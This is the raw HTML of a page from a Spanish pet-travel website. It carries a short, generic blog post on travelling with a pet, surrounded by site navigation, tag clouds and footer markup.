</div>  
              </div>  
            </div>
         </div>
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ea04d1a elementor-widget__width-auto elementor-widget elementor-widget-gva_user" data-id="ea04d1a" data-element_type="widget" data-widget_type="gva_user.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_user gva-element">
<div class="gva-user  text-center">
               <div class="login-account without-login">
         <div class="profile">
            <div class="avata-icon">
                                 <i class="icon  flaticon-user" aria-hidden="true"></i>                           </div>
         </div>
         <div class="user-account">
            <ul class="my_account_nav_list">
               <li>
                  <a class="login-link" href="#" data-bs-toggle="modal" data-bs-target="#form-ajax-login-popup">
                     <i class="icon far fa-user"></i>
                     Inicio de sesión                  </a>
               </li>
               <li>
                  <a class="register-link" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
                     <i class="icon fas fa-user-plus"></i> 
                     Register                  </a>
               </li>
            </ul>
         </div>
      </div>
         
   </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="879" class="elementor elementor-879">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d32ca1a elementor-section-full_width elementor-section-height-default elementor-section-height-default row-top" data-id="d32ca1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35470d0" data-id="35470d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-957f029 elementor-widget elementor-widget-gva_post_breadcrumb" data-id="957f029" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
               <div class="breadcrumb-overlay" style=""></div>
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner">
            <ol class="breadcrumb"><li><a href="https://www.viajeconmascota.es">Casa</a> </li> <li class="active"><a href="https://www.viajeconmascota.es/category/articulos/">Articulos</a></li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396a7e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="396a7e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efbcfb5" data-id="efbcfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd0863 elementor-widget elementor-widget-gva_post_thumbnail" data-id="5fd0863" data-element_type="widget" data-widget_type="gva_post_thumbnail.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_thumbnail gva-element">
<img fetchpriority="high" width="1280" height="720" src="https://www.viajeconmascota.es/wp-content/uploads/2024/06/dog-4988986_1280.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2024/06/dog-4988986_1280.jpg 1280w, https://www.viajeconmascota.es/wp-content/uploads/2024/06/dog-4988986_1280-1024x576.jpg 1024w, https://www.viajeconmascota.es/wp-content/uploads/2024/06/dog-4988986_1280-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-09e030b elementor-widget__width-auto elementor-widget elementor-widget-gva_author_name" data-id="09e030b" data-element_type="widget" data-widget_type="gva_author_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_name gva-element">   
   <div class="post-author-name">
            <a href="https://www.viajeconmascota.es/author/desarrollo/">
         <i class="far fa-user"></i>desarrollo      </a>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1df3ea9 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_category" data-id="1df3ea9" data-element_type="widget" data-widget_type="gva_post_category.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_category gva-element">   
   <div class="post-category">
      <i class="far fa-folder-open"></i><a href="https://www.viajeconmascota.es/category/articulos/" rel="category tag">Articulos</a>, <a href="https://www.viajeconmascota.es/category/articulos/convivencia/" rel="category tag">Convivencia</a></span>   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c391bd6 elementor-widget elementor-widget-gva_post_name" data-id="c391bd6" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_name gva-element">
<div class="tevily-post-title">
   <h1 class="post-title">
      <span>Guía Completa para Viajar con tu Mascota</span>
   </h1>
</div>   </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4174e45 elementor-widget elementor-widget-gva_post_content" data-id="4174e45" data-element_type="widget" data-widget_type="gva_post_content.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_content gva-element">   
   <div class="post-content">
         <p><strong>Viajar con una mascota</strong> puede ser una experiencia enriquecedora tanto para ti como para tu compañero de cuatro patas. Sin embargo, requiere planificación y preparación para asegurar que el viaje sea seguro y agradable para ambos. Este artículo proporciona una guía detallada sobre cómo viajar con mascotas, abarcando desde la preparación hasta el viaje y la llegada a tu destino.</p><p>Viajar con tu mascota puede ser una experiencia maravillosa si se realiza con la planificación y la preparación adecuadas. Al seguir estos consejos y tomar las precauciones necesarias, puedes asegurarte de que tu viaje sea seguro y placentero para ambos. Disfruta de la <strong>aventura y de la compañía</strong> de tu fiel amigo peludo.</p>   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa3b2c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fa3b2c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1801ba elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="a1801ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe7f47" data-id="2fe7f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0285064 elementor-widget elementor-widget-gva_post_tags" data-id="0285064" data-element_type="widget" data-widget_type="gva_post_tags.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_tags gva-element">   
<div class="post-tags">
   </div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bd9974" data-id="2bd9974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbfa626 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_share" data-id="fbfa626" data-element_type="widget" data-widget_type="gva_post_share.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_share gva-element">
<div class="tevily-post-share style-1">
   
         
      <ul class="social-networks-post clearfix">  
         <li class="title-share">Comparte Este Post: </li>
         <li class="facebook">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https%3A%2F%2Fwww.viajeconmascota.es%2Fguia-completa-para-viajar-con-tu-mascota%2F&p&#91;title&#93;=Gu%C3%ADa+Completa+para+Viajar+con+tu+Mascota" target="_blank">
               <i class="fab fa-facebook-f"></i>
            </a>
         </li>

         <li class="twitter">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/share?text=Gu%C3%ADa+Completa+para+Viajar+con+tu+Mascota&url=https%3A%2F%2Fwww.viajeconmascota.es%2Fguia-completa-para-viajar-con-tu-mascota%2F" target="_blank">
               <i class="fab fa-twitter"></i>
            </a>
         </li>

         <li class="linkedin">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.viajeconmascota.es%2Fguia-completa-para-viajar-con-tu-mascota%2F&amp;title=Gu%C3%ADa+Completa+para+Viajar+con+tu+Mascota" target="_blank">
               <i class="fab fa-linkedin-in"></i>
            </a>
         </li>

         <li class="tumblr">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.viajeconmascota.es%2Fguia-completa-para-viajar-con-tu-mascota%2F&amp;name=Gu%C3%ADa+Completa+para+Viajar+con+tu+Mascota&amp;description=Viajar+con+una+mascota+puede+ser+una+experiencia+enriquecedora+tanto+para+ti+como+para+tu+compa%C3%B1ero+de+cuatro+patas.+Sin+embargo%2C+requiere+planificaci%C3%B3n+y+preparaci%C3%B3n+para+asegurar+que+el+viaje+%5B%26hellip%3B%5D" target="_blank">
               <i class="fab fa-tumblr"></i>
            </a>
         </li>
      </ul>

   
</div>   
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-78e8224 elementor-widget elementor-widget-gva_author_box" data-id="78e8224" data-element_type="widget" data-widget_type="gva_author_box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_box gva-element">   
<div class="post-author-box">
   <div class="content-inner">
      <div class="author-image">
         <a href="https://www.viajeconmascota.es/author/desarrollo/">
            <img alt='' src='https://secure.gravatar.com/avatar/691b4016471555bf545a4186a0be3d28a4cfd938ff7528ef26aeac295786055e?s=190&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/691b4016471555bf545a4186a0be3d28a4cfd938ff7528ef26aeac295786055e?s=380&#038;d=mm&#038;r=g 2x' class='avatar avatar-190 photo' height='190' width='190' decoding='async'/>         </a>
      </div>
      <div class="author-content">
         <div class="author-name">
            <a href="https://www.viajeconmascota.es/author/desarrollo/">
               desarrollo            </a>
         </div>
                     <div class="author-bio">
                           </div>   
            
      </div>   
   </div>   
</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9824e3c elementor-widget elementor-widget-gva_post_comment" data-id="9824e3c" data-element_type="widget" data-widget_type="gva_post_comment.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_comment gva-element">   
<div class="post-comment">
   </div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b72fc" data-id="91b72fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c377492 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="c377492" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dabdf5" data-id="3dabdf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e8b1a elementor-widget elementor-widget-gva-heading-block" data-id="b4e8b1a" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-4 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Recent Posts</span>
            </h2>
                  
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-24da54c elementor-widget elementor-widget-gva-posts" data-id="24da54c" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
         <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://www.viajeconmascota.es/inscripcion-al-directorio-de-alojamientos-que-admiten-mascotas/">
            <img width="180" height="180" src="https://www.viajeconmascota.es/wp-content/uploads/2025/01/labrador-805838_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2025/01/labrador-805838_1280-180x180.jpg 180w, https://www.viajeconmascota.es/wp-content/uploads/2025/01/labrador-805838_1280-600x600.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="entry-date hidden"><i class="far fa-calendar"></i>16 de enero de 2025</span><span class="author vcard"><i class="far fa-user-circle"></i>desarrollo</span></div>         </div> 
         <h3 class="entry-title"><a href="https://www.viajeconmascota.es/inscripcion-al-directorio-de-alojamientos-que-admiten-mascotas/">Inscripción al Directorio de Alojamientos que Admiten Mascotas</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://www.viajeconmascota.es/inscripcion-de-alojamientos-que-admiten-mascotas-en-viaje-con-mascota/">
            <img width="180" height="180" src="https://www.viajeconmascota.es/wp-content/uploads/2025/01/pet-7106365_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2025/01/pet-7106365_1280-180x180.jpg 180w, https://www.viajeconmascota.es/wp-content/uploads/2025/01/pet-7106365_1280-600x600.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="entry-date hidden"><i class="far fa-calendar"></i>9 de enero de 2025</span><span class="author vcard"><i class="far fa-user-circle"></i>desarrollo</span></div>         </div> 
         <h3 class="entry-title"><a href="https://www.viajeconmascota.es/inscripcion-de-alojamientos-que-admiten-mascotas-en-viaje-con-mascota/">Inscripción de Alojamientos que Admiten Mascotas en Viaje con Mascota</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://www.viajeconmascota.es/alojamientos-que-admiten-mascotas-un-viaje-para-toda-la-familia/">
            <img loading="lazy" width="180" height="180" src="https://www.viajeconmascota.es/wp-content/uploads/2024/12/dog-7660589_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2024/12/dog-7660589_1280-180x180.jpg 180w, https://www.viajeconmascota.es/wp-content/uploads/2024/12/dog-7660589_1280-600x600.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="entry-date hidden"><i class="far fa-calendar"></i>26 de diciembre de 2024</span><span class="author vcard"><i class="far fa-user-circle"></i>desarrollo</span></div>         </div> 
         <h3 class="entry-title"><a href="https://www.viajeconmascota.es/alojamientos-que-admiten-mascotas-un-viaje-para-toda-la-familia/">Alojamientos que Admiten Mascotas: Un Viaje para Toda la Familia</a></h3> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8f02711 elementor-widget elementor-widget-wp-widget-categories" data-id="8f02711" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>All Categories</h5>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.viajeconmascota.es/category/articulos/alimentacion/">Alimentación</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.viajeconmascota.es/category/articulos/">Articulos</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.viajeconmascota.es/category/articulos/convivencia/">Convivencia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.viajeconmascota.es/category/articulos/higiene/">Higiene</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.viajeconmascota.es/category/playas/">Playas</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.viajeconmascota.es/category/articulos/salud/">Salud</a>
</li>
			</ul>

							</div>
				</div>
				<div class="elementor-element elementor-element-e6d48a0 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="e6d48a0" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><div class="tagcloud"><a href="https://www.viajeconmascota.es/tag/a-coruna/" class="tag-cloud-link tag-link-161 tag-link-position-1" style="font-size: 14.461538461538pt;" aria-label="A Coruña (3 elementos)">A Coruña</a>
<a href="https://www.viajeconmascota.es/tag/alicante/" class="tag-cloud-link tag-link-158 tag-link-position-2" style="font-size: 22pt;" aria-label="Alicante (8 elementos)">Alicante</a>
<a href="https://www.viajeconmascota.es/tag/almeria/" class="tag-cloud-link tag-link-146 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="Almería (2 elementos)">Almería</a>
<a href="https://www.viajeconmascota.es/tag/asturias/" class="tag-cloud-link tag-link-152 tag-link-position-4" style="font-size: 16.615384615385pt;" aria-label="Asturias (4 elementos)">Asturias</a>
<a href="https://www.viajeconmascota.es/tag/barcelona/" class="tag-cloud-link tag-link-154 tag-link-position-5" style="font-size: 22pt;" aria-label="Barcelona (8 elementos)">Barcelona</a>
<a href="https://www.viajeconmascota.es/tag/cantabria/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 20.923076923077pt;" aria-label="Cantabria (7 elementos)">Cantabria</a>
<a href="https://www.viajeconmascota.es/tag/castellon/" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 18.338461538462pt;" aria-label="Castellón (5 elementos)">Castellón</a>
<a href="https://www.viajeconmascota.es/tag/cadiz/" class="tag-cloud-link tag-link-147 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="Cádiz (2 elementos)">Cádiz</a>
<a href="https://www.viajeconmascota.es/tag/cordoba/" class="tag-cloud-link tag-link-151 tag-link-position-9" style="font-size: 8pt;" aria-label="Córdoba (1 elemento)">Córdoba</a>
<a href="https://www.viajeconmascota.es/tag/girona/" class="tag-cloud-link tag-link-155 tag-link-position-10" style="font-size: 19.846153846154pt;" aria-label="Girona (6 elementos)">Girona</a>
<a href="https://www.viajeconmascota.es/tag/granada/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="Granada (1 elemento)">Granada</a>
<a href="https://www.viajeconmascota.es/tag/gran-canaria/" class="tag-cloud-link tag-link-165 tag-link-position-12" style="font-size: 14.461538461538pt;" aria-label="Gran Canaria (3 elementos)">Gran Canaria</a>
<a href="https://www.viajeconmascota.es/tag/huelva/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 19.846153846154pt;" aria-label="Huelva (6 elementos)">Huelva</a>
<a href="https://www.viajeconmascota.es/tag/ibiza/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Ibiza (8 elementos)">Ibiza</a>
<a href="https://www.viajeconmascota.es/tag/lanzarote/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="Lanzarote (2 elementos)">Lanzarote</a>
<a href="https://www.viajeconmascota.es/tag/la-palma/" class="tag-cloud-link tag-link-167 tag-link-position-16" style="font-size: 8pt;" aria-label="La Palma (1 elemento)">La Palma</a>
<a href="https://www.viajeconmascota.es/tag/lugo/" class="tag-cloud-link tag-link-162 tag-link-position-17" style="font-size: 8pt;" aria-label="Lugo (1 elemento)">Lugo</a>
<a href="https://www.viajeconmascota.es/tag/mallorca/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 11.876923076923pt;" aria-label="Mallorca (2 elementos)">Mallorca</a>
<a href="https://www.viajeconmascota.es/tag/murcia/" class="tag-cloud-link tag-link-169 tag-link-position-19" style="font-size: 18.338461538462pt;" aria-label="Murcia (5 elementos)">Murcia</a>
<a href="https://www.viajeconmascota.es/tag/malaga/" class="tag-cloud-link tag-link-150 tag-link-position-20" style="font-size: 22pt;" aria-label="Málaga (8 elementos)">Málaga</a>
<a href="https://www.viajeconmascota.es/tag/pontevedra/" class="tag-cloud-link tag-link-160 tag-link-position-21" style="font-size: 18.338461538462pt;" aria-label="Pontevedra (5 elementos)">Pontevedra</a>
<a href="https://www.viajeconmascota.es/tag/santa-cruz-de-tenerife/" class="tag-cloud-link tag-link-168 tag-link-position-22" style="font-size: 14.461538461538pt;" aria-label="Santa Cruz de Tenerife (3 elementos)">Santa Cruz de Tenerife</a>
<a href="https://www.viajeconmascota.es/tag/tarragona/" class="tag-cloud-link tag-link-156 tag-link-position-23" style="font-size: 19.846153846154pt;" aria-label="Tarragona (6 elementos)">Tarragona</a>
<a href="https://www.viajeconmascota.es/tag/valencia/" class="tag-cloud-link tag-link-157 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="Valencia (2 elementos)">Valencia</a></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce6f9f0 elementor-widget elementor-widget-gva_ba_banner" data-id="ce6f9f0" data-element_type="widget" data-widget_type="gva_ba_banner.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_ba_banner gva-element">
<div class="gsc-booking-banner text-left style-1">
   <div class="listings-banner-content">
      
      
               <div class="banner-image">
            <img src="https://www.viajeconmascota.es/wp-content/uploads/2021/09/image-1.jpg" alt="Thailand" />
         </div>
      
      <div class="banner-content">
         
                     <div class="subtitle">Wildlife</div>
         
                     <h3 class="title">Thailand</h3>
         
         
      </div>

                     
   </div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-cde80fd elementor-widget elementor-widget-gva_ba_banner" data-id="cde80fd" data-element_type="widget" data-widget_type="gva_ba_banner.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_ba_banner gva-element">
<div class="gsc-booking-banner text-left style-1">
   <div class="listings-banner-content">
      
      
               <div class="banner-image">
            <img src="https://www.viajeconmascota.es/wp-content/uploads/2021/09/image-3.jpg" alt="Africa" />
         </div>
      
      <div class="banner-content">
         
         
                     <h3 class="title">Africa</h3>
         
         
      </div>

                     
   </div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>    
		</div>      
	</div>
	</section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0cc68c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="0cc68c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0c22e07" data-id="0c22e07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-582c88f elementor-widget elementor-widget-heading" data-id="582c88f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Idiomas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62b7644 elementor-widget elementor-widget-text-editor" data-id="62b7644" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec3613c elementor-widget elementor-widget-heading" data-id="ec3613c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Redes Sociales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78d7e23 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="78d7e23" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f30f4c7" href="https://www.facebook.com/profile.php?id=100067666524740" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-19db2bc" data-id="19db2bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59a1a29 elementor-widget elementor-widget-heading" data-id="59a1a29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Empresa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9aa635 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9aa635" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/sobre-nosotros">

											<span class="elementor-icon-list-text">Sobre Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/contacto">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/aviso-legal">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://viajeconmascota.es/">

											<span class="elementor-icon-list-text">Copyright © 2024</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b2ac6a" data-id="0b2ac6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4cb2d elementor-widget elementor-widget-heading" data-id="0f4cb2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44dcf9a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44dcf9a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/faqs">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b93a15d elementor-widget elementor-widget-heading" data-id="b93a15d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Descargar App</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f74d2b7 elementor-widget elementor-widget-text-editor" data-id="f74d2b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<img loading="lazy" title="Apple Store Viaje con Mascota" class="alignnone" src="https://www.guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /><img loading="lazy" title="Google Play Viaje con Mascota" class="alignnone" style="margin-left: 10px !important;" src="https://www.guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="31" />								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d63087" data-id="9d63087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08054ee elementor-widget elementor-widget-heading" data-id="08054ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nube de etiquetas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5462616 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="5462616" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Reserva Categorías</h5><div class="tagcloud"><a href="https://www.viajeconmascota.es/categories/apartamentos-turisticos/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 8pt;" aria-label="Apartamentos (1 elemento)">Apartamentos</a>
<a href="https://www.viajeconmascota.es/categories/camping/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 8pt;" aria-label="Camping (1 elemento)">Camping</a>
<a href="https://www.viajeconmascota.es/categories/casas-rurales/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Casas Rurales (2 elementos)">Casas Rurales</a>
<a href="https://www.viajeconmascota.es/categories/hotel/" class="tag-cloud-link tag-link-86 tag-link-position-4" style="font-size: 22pt;" aria-label="Hotel (4 elementos)">Hotel</a></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
